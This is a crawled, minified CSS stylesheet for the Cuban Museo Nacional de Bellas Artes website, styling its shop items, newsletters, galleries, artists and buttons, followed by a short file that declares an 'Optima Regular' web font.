.node-art-culo-de-tienda .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-field-tnd-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda a{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .col-sm-12{padding-bottom:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{width:30px;display:block;margin:15px 0;text-indent:-9999px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{background-position:0px -60px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link:hover{background-position:0px -180px;}.node-art-culo-de-tienda.view-mode-full .field-name-title-field{font-size:20px;}.node-art-culo-de-tienda.view-mode-full .field-name-body p{margin:15px 0px;}.view .views-bootstrap-grid-plugin-style div.node-simplenews{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-simplenews h2,.view .views-bootstrap-grid-plugin-style .node-simplenews h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-simplenews header,.view .views-bootstrap-grid-plugin-style .node-simplenews .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-blt-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by a{padding-top:2px;padding-bottom:5px;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by{color:#E11F20;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-adjunto{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-simplenews a,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{padding-bottom:30px;}.simplenews-subscribe input{width:auto;}.page-taxonomy-term-13 #block-simplenews-13 .issues-link,.page-taxonomy-term-530 #block-simplenews-530 .issues-link,.page-taxonomy-term-531 #block-simplenews-531 .issues-link{display:none;}#block-simplenews-13 .feed-icon img,#block-simplenews-530 .feed-icon img,#block-simplenews-531 .feed-icon img{margin-top:15px;}.page-node .node-simplenews .field-name-submitted-by{color:#E11F20;}.page-node .node-simplenews .field{padding:5px 0;}.page-node .node-simplenews .field-name-body{margin-top:25px;}.page-node .node-simplenews .field-name-field-simplenews-term{margin-top:5px;}.page-node .node-simplenews .field-name-field-blt-imagen .field-item{margin:25px 25px 0 0;float:left;}.pane-simplenews-0{width:auto;background-color:#F8F7F5;float:right;margin-top:25px;padding:20px;}.pane-simplenews-0 h2{color:#E11F20;font-size:24px;margin-top:5px;}.pane-simplenews-0 p,.pane-simplenews-0 .issues-link a{color:#222;font-size:13px;font-weight:bold;}.pane-simplenews-0 #edit-mail{border-radius:20px;}.pane-simplenews-0 .control-label{font-size:13px;}.pane-simplenews-0 .form-submit{background-color:#E11F20;background-image:none;text-shadow:none;padding:4px 10px;color:#FFF;font-size:15px;margin:3px;}.pane-simplenews-0 .btn-info,.pane-simplenews-0 .btn-info:hover{border-color:#E11F20;}.pane-simplenews-0 a.feed-icon img{margin-top:10px;}.issues-link{font-size:20px;}.view .views-bootstrap-grid-plugin-style .node-publicacion{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-publicacion h2,.view .views-bootstrap-grid-plugin-style .node-publicacion h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-publicacion header,.view .views-bootstrap-grid-plugin-style .node-publicacion .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-imagen-portada{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-anno,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-documento{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-publicacion a,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-categoria,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-tags{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .col-sm-12{padding-bottom:30px;}.page-node .node-publicacion .field-name-submitted-by{color:#E11F20;}.page-node .node-publicacion .field-name-body{margin-top:25px;}.page-node .node-publicacion .field-name-field-tags{margin-top:25px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{position:relative;background:rgba(0,0,0,0.5) none repeat scroll 0% 0%;height:65px;text-align:center;margin-top:-65px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{position:relative;bottom:-15px;color:#FFF;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:23px;text-transform:uppercase;}#block-views-enlaces-pagina-principal-block .view-content{padding-top:10px;clear:left;}#block-views-enlaces-pagina-principal-block .views-field-edit-node,#block-views-enlaces-pagina-principal-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-enlaces-pagina-principal-block .col{padding-bottom:30px;}.node-type-node-gallery-gallery .field-name-body{width:75%;}.view .node-node-gallery-item{margin-bottom:40px;padding-bottom:25px;background-color:#f8f7f5;line-height:1.42857 !important;}.node-node-gallery-gallery > .field a{font-weight:bold;}.view .node-node-gallery-item .field{padding:1px 25px;}.view .node-node-gallery-item .field-name-field-imagen{padding:0 0 20px 0;}.view .node-node-gallery-item .field-name-field-artista{font-size:15px;}.view .node-node-gallery-item .field-name-field-nombre{font-size:22px;}.view .node-node-gallery-item .field-name-field-gran-obra img{margin-top:5px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery,.view-taxonomy-term .node-node-gallery-gallery,.view-exposiciones-transitorias .node-node-gallery-gallery{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-trns-imagen-portada{padding:0 0 20px 0 !important;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field a,.view-taxonomy-term .node-node-gallery-gallery .field a,.view-exposiciones-transitorias .node-node-gallery-gallery .field a{font-weight:normal;}.views-bootstrap-grid-plugin-style  .node-node-gallery-gallery .field p,.view-taxonomy-term  .node-node-gallery-gallery .field p,.view-exposiciones-transitorias  .node-node-gallery-gallery .field p{margin:0;padding:5px 0;font-size:17px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field,.view-taxonomy-term .node-node-gallery-gallery .field,.view-exposiciones-transitorias .node-node-gallery-gallery .field{padding:2px 25px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-date,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-date,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-date{color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .col-sm-12,.view-taxonomy-term .node-node-gallery-gallery .col-sm-12,.view-exposiciones-transitorias .node-node-gallery-gallery .col-sm-12{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-title-field,.view-taxonomy-term .node-node-gallery-gallery .field-name-title-field,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-title-field{font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-taxonomy-term .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-exposiciones-transitorias .node-node-gallery-gallery div.field-name-field-trns-lugar{font-size:15px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-taxonomy-term .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-node-gallery-gallery .field-type-taxonomy-term-reference{padding-top:0;padding-bottom:0;font-size:15px;}.page-node-add-node-gallery-item #edit-title-field,.node-type-node-gallery-item [id^="edit-title-field"]{display:none;}.node-type-node-gallery-item table{width:100%;}.node-type-node-gallery-item table.item-navigator td{padding-right:10px;}.node-type-node-gallery-item table.item-navigator td.item-navigator-position,.node-type-node-gallery-item table.item-navigator td.item-navigator-first,.node-type-node-gallery-item table.item-navigator td.item-navigator-gallery-link,.node-type-node-gallery-item table.item-navigator td.item-navigator-prev,.node-type-node-gallery-item table.item-navigator td.item-navigator-next,.node-type-node-gallery-item table.item-navigator.item-navigator td.item-navigator-last{width:auto;}.node-type-node-gallery-item table.item-navigator a{font-size:13px;}.node-type-node-gallery-item h1.page-header{text-transform:unset;}.node-type-node-gallery-item  section .field-name-field-imagen{padding-top:20px;}.node-type-node-gallery-item  section .middle{padding-top:35px;}.node-type-node-gallery-item  section .field-name-field-artista{font-size:16px;}.node-type-node-gallery-item  section .field-name-field-nombre{font-size:20px;}.node-type-node-gallery-item  section .field-name-field-nombre span{font-style:italic;}.node-type-node-gallery-item  section .field-name-field-tecnica-descripcion{margin-bottom:25px;}.node-type-node-gallery-item  section .field-name-body p{margin:15px 0;}.node-type-node-gallery-item  section .field-name-field-gran-obra{padding-left:35px;margin-bottom:23px;background:transparent url(/sites/default/files/public/css_injector/images/obra-recomendada.png) no-repeat scroll 0% 0%;height:23px;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{width:30px;display:block;margin:10px 15px 20px 0;float:left !important;}.node-type-node-gallery-item .field-name-field-etiquetas,.node-type-node-gallery-item div.field-name-field-tags{clear:left;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.node-type-node-gallery-item .reproducir{background-position:0px -30px;}.node-type-node-gallery-item .reproducir:hover{background-position:0px -150px;}.node-type-node-gallery-item .reproducir.off{background-position:0px -270px;}.node-type-node-gallery-item .prestar{background-position:0px -0px;}.node-type-node-gallery-item .prestar:hover{background-position:0px -120px;}.node-type-node-gallery-item .prestar.off{background-position:0px -240px;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:20px;}.view .view-header .field-name-body p{margin-top:10px;}.view .views-bootstrap-grid-plugin-style div.node-pagina-estatica{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica header,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field{padding:0 25px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-imagenes{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body{padding-top:5px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-archivos-adjuntos{padding-top:10px;padding-bottom:2px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-node-link{text-align:right;padding:15px 25px 25px 0;font-size:16px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-enlaces{margin-top:15px;}.view-display-id-page_14 .node-pagina-estatica a.read-more{display:none;}.page-node .node-pagina-estatica .field-name-field-imagenes .field-item{margin-bottom:20px;}.page-node .field-name-field-enlaces{margin-top:20px;}.page-node .field-name-field-enlaces .field-item,.views-bootstrap-grid-plugin-style .field-name-field-enlaces .field-item{margin-bottom:5px;font-weight:bold;}.page-node .node-banner .field-name-submitted-by{color:#E11F20;}.page-node .node-banner .field-name-body{margin-top:25px;}.views-widget-filter-field_fecha_anno_value label{float:left;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.9em;}.btn,.btn-info{color:#FFF !important;background-image:none;background-color:#E11F20 !important;border:none !important;border-radius:0;}.btn:focus,.btn:hover,.btn-info:focus,.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn:active,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#FFF !important;background-color:#E11F20 !important;border:none !important;}.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info.active[disabled],.btn-info.focus[disabled],.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#FFF !important;background-color:#C71014 !important;background-image:none;border:none !important;}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default{color:#FFF !important;text-shadow:none;background-image:none;background-color:#E11F20;border:none !important;border-radius:0;}.btn-default:focus,.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.form-control{border-radius:0px !important;}.input-group-addon{border-radius:0 !important;}select.form-control{width:auto !important;}.node-webform select.form-control{margin:5px 10px 5px 0;}.node-webform .webform-datepicker .form-item select{float:left;}.node-webform .webform-datepicker input.webform-calendar{margin-top:20px;}#ui-datepicker-div{z-index:9999 !important;}.view-id-taxonomy_display .field-name-title h2{margin-top:10px;margin-bottom:10px;}.view-id-taxonomy_display .taxonomy-term-description{padding:20px 0 20px 0;}#cboxContent,.cboxPhoto{border-radius:0 !important;}#cboxTitle{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}div.basic-cart-grid{color:#555;}div.basic-cart-grid .basic-cart-cart-contents{border-bottom:1px solid #DDD;}.basic-cart-cart-checkout-button-block{margin:0px 0px 10px !important;}.basic-cart-cart-checkout-button-block{padding:0 5px;}#basic-cart-cart-form{margin-top:30px;}#basic-cart-cart-form .row,div.basic-cart-grid .row{margin-right:0;margin-left:0;}#block-basic-cart-shopping-cart h2{height:30px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;padding:4px 40px;background-position:0px -60px;}#block-basic-cart-shopping-cart > p{padding:0 40px;}.page-node .node-art-culo-de-tienda{margin-top:20px;}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{color:#FFF !important;background-color:#E11F20 !important;border-color:#E11F20 !important;}.pagination > li > a,.pagination > li > span{color:#222 !important;}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#222 !important;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.field-name-field-colaboradores{margin-top:40px;}.node-type-node-gallery-gallery .field-name-field-colaboradores{margin-top:30px;}.field-name-field-colaboradores .field-items > .field-item{width:auto;float:left;margin:0 20px 15px 0;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-field-logo{padding:10px !important;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:40px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:10px;font-size:18px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-art-imagen{padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 15px;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:first-of-type:before{content:"," !important;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:before{content:" - ";}.view-artistas .views-bootstrap-grid-plugin-style .views-field-nothing-1{padding-bottom:10px;margin-bottom:40px;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:5px;font-size:15px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-total-obras span{float:left;padding-right:5px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-sala-imagen{padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0;padding-top:25px !important;padding-bottom:10px !important;font-size:22px;text-transform:uppercase;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-description{padding-top:5px;padding-bottom:10px;font-size:17px;margin-bottom:40px;}.view .view-header .vocabulary-lugar-de-exhibici-n .field-name-field-sala-imagen ul{margin-bottom:5px;}.view-display-id-page_3 .col-sm-3{margin-top:0 !important;margin-bottom:0 !important;}.view-display-id-page_3 .view-header{margin-bottom:40px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-trns-lugar{color:#222;font-size:15px;}#comments{clear:left;}.comment h3{background:transparent url(/sites/default/files/public/css_injector/images/avatar-comentario.png) no-repeat scroll 0% 0%;height:30px;padding:5px 0 0 40px;}.comment .new{color:#E11F20;}.comment .submitted{font-size:13px;}.comment > div.submitted .permalink{display:none;}.field-slideshow-controls{padding-bottom:20px;float:right;}.field-slideshow-controls a.prev:before{content:" < ";}.field-slideshow-controls a.next:after{content:" > ";}.field-slideshow-controls a.prev{padding-right:5px;}.field-slideshow-controls a.next{padding-left:5px;}.field-slideshow-pager li{margin-right:10px !important;margin-bottom:10px !important;}.addtoany_list > a{padding:10px 0px !important;}


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}